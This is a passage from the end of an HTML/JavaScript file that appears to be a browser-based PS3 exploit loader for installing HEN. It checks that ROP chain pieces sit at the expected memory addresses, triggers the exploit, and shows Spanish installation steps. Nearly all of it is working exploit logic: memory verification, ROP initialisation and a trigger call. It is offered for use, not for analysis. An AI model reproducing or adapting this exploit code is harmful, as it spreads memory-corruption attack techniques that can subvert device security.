			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparando...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
        setTimeout(trigger,100,jump_1_addr);
        setTimeout(showResult,2000,"<h1>Instrucciones de instalacion</h1><h2>1. Cierra el navegador<br>2. Abre uso a distancia y sal de inmediato<br>3. Usa el nuevo icono para descargar e instalar HEN</span><br>4. Reinicia la consola PS3</h2>");
        t_out=0;
        total_loops=0;
}
initROP(true);
</script>
</file>
